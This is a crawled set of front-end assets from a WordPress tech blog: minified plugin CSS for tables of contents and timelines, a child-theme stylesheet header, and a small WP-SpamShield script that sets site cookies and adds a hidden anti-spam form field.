.rttpg-toc-inner>ol>li,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li{border-bottom:1px solid #eee;border-right:4px solid transparent;margin:0;transition:.4s}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:before,.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:before,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:before,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:before{left:20px}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:last-child,.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:last-child,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:last-child,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:last-child{border-bottom:none}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner a,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner a{text-decoration:none}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol{margin-left:-20px}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol li,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol li{padding-left:2.6em}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol ol li,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol ol li{padding-left:45px}.toc-layout4.rttpg-toc-main-wrapper .tpg-table-of-contents-wrapper,.toc-layout5.rttpg-toc-main-wrapper .tpg-table-of-contents-wrapper{box-shadow:10px 10px 20px rgba(0,0,0,.05)}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ul{margin-left:0;padding-left:36px;padding-right:15px}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li{padding:4px 0}@media (min-width:600px){.toc-layout5.rttpg-toc-main-wrapper{width:320px}}.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading{background:var(--tpg-primary-color,#0d6efd);color:#fff}.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .title{color:#fff}.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn{border-radius:50%}.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn.collapsed,.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn:hover{background:#fff;color:var(--tpg-primary-color,#0d6efd)}.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner{padding-left:30px;padding-right:30px}.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li{padding:10px 22px 10px 30px}.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li.rttpg-toc-active,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:hover,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li.rttpg-toc-active,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:hover{border-bottom-color:#212121;border-right-color:transparent;box-shadow:none}.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:before,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:before{left:0}.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li{line-height:1.4;padding:10px 0}.tpg-timeline-container .tpg-vertical-line{background:var(--tpg-primary-color,#0d6efd);border-radius:30px;height:100%;position:absolute;top:18px;width:var(--tpg-line-width,4px)}.timeline-left .tpg-timeline-container .tpg-vertical-line{right:0}.timeline-right .tpg-timeline-container .tpg-vertical-line{left:0}.tpg-timeline-container .tpg-timeline-posts{display:flex;flex-direction:row;flex-wrap:wrap}.tpg-timeline-container .tag-timeline-title{align-items:center;display:flex;justify-content:center}.tpg-timeline-container .tag-timeline-title .timeline-title{background:var(--tpg-primary-color,#0d6efd);border-radius:5px;color:#fff;font-size:20px;font-weight:700;margin-bottom:50px;margin-top:0;padding:10px 20px;z-index:10}.tag-title-circle .tpg-timeline-container .tag-timeline-title .timeline-title{align-items:center;aspect-ratio:1/1;border-radius:50%;display:flex;justify-content:center;padding:20px}.tpg-timeline-container [class*=rt-col-sm]{padding-left:0!important;padding-right:0!important}.tpg-timeline-container .timeline-arrow-wrapper{color:#ff7300;position:absolute;top:0}.timeline-icon-1 .tpg-timeline-container .timeline-arrow{background-color:#fff;border:3px solid;border-radius:50%;height:38px;position:relative;width:38px}.timeline-icon-1 .tpg-timeline-container .timeline-arrow:before{border-color:transparent currentcolor transparent transparent;border-style:solid;border-width:18px 34px;content:"";left:-59px;position:absolute;top:-2px;z-index:-1}.timeline-vertical.timeline-icon-1 .tpg-timeline-container .rt-grid-item:nth-child(2n) .timeline-arrow:before{left:23px;transform:rotate(180deg)}.tpg-timeline-container .rt-grid-item .rt-detail{border-radius:10px;box-shadow:0 0 15px -3px hsla(0,0%,78%,.75)}.tpg-timeline-container .rt-grid-item .rt-detail .read-more a{background-color:var(--tpg-primary-color,#0d6efd);border:none;border-radius:5px;color:#fff}.tpg-timeline-container .rt-grid-item .rt-detail .read-more a:hover{background-color:var(--tpg-primary-color,#0d6efd);box-shadow:-1px 6px 10px 0 rgba(0,0,0,.2);color:#fff}.timeline-vertical .tpg-timeline-container .tpg-vertical-line{left:50%;transform:translateX(-50%)}.timeline-vertical .tpg-timeline-container .rt-grid-item:nth-child(2n) .rt-holder{padding-top:66px}.timeline-vertical .tpg-timeline-container .rt-grid-item:nth-child(odd) .rt-holder{padding-right:60px}.timeline-vertical .tpg-timeline-container .rt-grid-item:nth-child(odd) .timeline-arrow-wrapper{right:-20px}.timeline-vertical .tpg-timeline-container .rt-grid-item:nth-child(2n) .rt-holder{padding-left:60px}.timeline-vertical .tpg-timeline-container .rt-grid-item:nth-child(2n) .timeline-arrow-wrapper{left:-20px;top:70px}.timeline-style-left .tpg-timeline-container{max-width:650px}.timeline-style-left .tpg-timeline-container .tpg-vertical-line{margin-right:calc(var(--tpg-line-width, 4px)/2*-1);right:0}.timeline-style-left .tpg-timeline-container .rt-grid-item .rt-holder{padding-right:60px}.timeline-style-left .tpg-timeline-container .rt-grid-item .timeline-arrow-wrapper{right:-20px}.timeline-style-left .tpg-timeline-container .tag-timeline-title{justify-content:flex-end}.timeline-style-left .tpg-timeline-container .tag-timeline-title .timeline-title{transform:translateX(50%)}.timeline-style-right .tpg-timeline-container{max-width:650px}.timeline-style-right .tpg-timeline-container .tpg-vertical-line{left:0;margin-left:calc(var(--tpg-line-width, 4px)/2*-1)}.timeline-style-right .tpg-timeline-container .rt-grid-item .rt-holder{padding-left:60px}.timeline-style-right .tpg-timeline-container .rt-grid-item .timeline-arrow-wrapper{left:-20px;transform:rotate(180deg)!important}.timeline-style-right .tpg-timeline-container .tag-timeline-title{justify-content:flex-start}.timeline-style-right .tpg-timeline-container .tag-timeline-title .timeline-title{transform:translateX(-50%)}.timeline-layout1-main .rt-grid-item .rt-detail{padding:0}.timeline-layout1-main .rt-grid-item .entry-title{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;padding:20px}.timeline-layout1-main .rt-grid-item .entry-title-wrapper{margin-bottom:0!important}.timeline-layout1-main .rt-grid-item .rt-holder .tpg-el-image-wrap{margin:0 0 20px}.timeline-layout1-main .rt-grid-item .timeline-content{padding:0 20px 10px}.timeline-layout1-main .rt-grid-item .entry-title:hover{color:#fff;text-decoration:underline}.timeline-layout2-main .rt-grid-item .rt-detail{padding:30px 30px 0}.timeline-layout2-main .rt-holder .tpg-el-image-wrap{margin:-30px -30px 15px}.timeline-layout3-main .rt-holder{background-color:transparent!important;box-shadow:none!important}.timeline-layout3-main .rt-grid-item .rt-detail{border:1px solid #ddd}.fade-in{opacity:0;transition:opacity .6s ease}.fade-in-up{transform:translateY(50px)}.fade-in-up,.slide-up{opacity:0;transition:opacity .6s ease,transform .6s ease}.slide-up{transform:translateY(70%)}.slide-left{transform:translateX(50px)}.slide-left,.slide-right{opacity:0;transition:opacity .6s ease,transform .6s ease}.slide-right{transform:translateX(-50px)}.scale-up{transform:scale(.7)}.scale-up,.zoom-in{opacity:0;transition:opacity .6s ease,transform .6s ease}.zoom-in{transform:scale(.1)}.flip-left{transform:perspective(600px) rotateY(-90deg)}.flip-left,.flip-right{opacity:0;transition:opacity .6s ease,transform .6s ease!important;transition-delay:.2s!important}.flip-right{transform:perspective(600px) rotateY(90deg)}.show{opacity:1!important;transform:translateX(0) translateY(0) scale(1) rotateY(0deg)!important}

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0
body_size: 142
content:
/*
Theme Name: ColorMag Pro - ChildTheme for geek-germany.de
Theme URI: https://geek-germany.de
Author: Thomas Rose
Author URI: https://geek-germany.de
Template: colormag-pro
Description: ColorMag Pro is the pro version of ColorMag free theme. This is an child theme for geek-germany.de
Version: 1.0
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Tags: one-column, two-columns, right-sidebar, left-sidebar, flexible-header, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, post-formats, footer-widgets, blog, e-commerce, news, rtl-language-support
Text Domain: colormag
}
*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 571
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('9aeccbebaa7be232943a9d1edcf70b0a','56884024a0d99e60984cdb446cd95165','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','0d26df8bac9a08e8e0f3abcf3f23da43').attr('value','44e7dea29c4a32eb31a7f77aed4c635e').appendTo(h);return true;})});
// Generated in: 0.000444 seconds
